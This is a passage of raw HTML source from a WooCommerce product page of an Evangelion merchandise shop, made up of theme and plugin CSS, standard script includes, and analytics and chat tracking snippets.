.vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:70px;width:70px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:59px;height:59px;font-size:11px;}}
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://evangelionmerch.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/evangelionmerch.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.2" id="fast-comment-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQS6MXKB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["evangelionmerch.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQS6MXKB");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://evangelionmerch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://evangelionmerch.com/wp-json/wp/v2/product/16505" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evangelionmerch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://evangelionmerch.com/?p=16505' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://evangelionmerch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevangelionmerch.com%2Fshop%2Fevangelion-microfleece-blanket-05-eva-merch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://evangelionmerch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevangelionmerch.com%2Fshop%2Fevangelion-microfleece-blanket-05-eva-merch%2F&#038;format=xml" />
<link id="global" href="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
	<script type="text/javascript">
		var commercekit_ajs = {"ajax_url":"https:\/\/evangelionmerch.com\/wp-admin\/admin-ajax.php","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/evangelionmerch.com\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}	</script>
	<script type="text/javascript">
		var commercekit_pdp = {"pdp_thumbnails":4,"pdp_lightbox":1}	</script>
	<meta name="generator" content="Site Kit by Google 1.163.0" /><!-- Clarity tracking code for https://evangelionmerch.com/ --><script>    (function(c,l,a,r,i,t,y){        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);    })(window, document, "clarity", "script", "81w1sfc7sp");</script>
<meta name="google-site-verification" content="FQA13NcZPTgBZCGZEurywMiw5MPlJgDeenT6AFwMmkU" />
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mdbbynllqk");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
		<link rel="preload" href="https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/fonts/Rivolicons-Free.woff2?-uew922" as="font" type="font/woff2" crossorigin="anonymous">
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="ZTQJ8fuEOrevGoAT5RfCxAU8ygRNuIRWX3OpN7OkEc8"><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>(function(f,n) { n = document.createElement('script'); n.src = 'https://f.answerly.io/fn.js'; n.setAttribute('data-companyId', f); document.getElementsByTagName('html')[0].insertAdjacentElement('beforeend', n); })('a2ea44a0-c957-41b1-8603-4121d20dfca7');

</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-183482308-17"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-183482308-17');
</script>
<link rel="icon" href="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 576px){
.wp-block-columns.is-layout-flex {
    flex-direction: column;
    padding: 1.5rem;
}
.mintmrm .mrm-form-wrapper * {
    flex-wrap: wrap;
}
}
@media screen and (min-width: 577px){
.mintmrm .mrm-form-wrapper .mrm-form-wrapper-inner.custom-background .mrm-form-overflow .wp-block-columns {
    padding: 10px;
}
.mintmrm .mrm-form-wrapper * {
    flex-wrap: nowrap;
		text-align: center;
}
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}


#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img {
    display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i.cg-wishlist-t:before, .commercekit-wishlist a i.cg-wishlist:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#ec0303;}.header-widget-region, .header-widget-region a{color:#fff;}button, .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button, .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer{background-color:#00008b;color:#ffffff;}footer .widget .widget-title{color:#00ffff;}footer a:not(.button){color:#ffffff;}footer a:not(.button):hover{color:#eeee22;}footer li a:after{border-color:#eeee22;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body 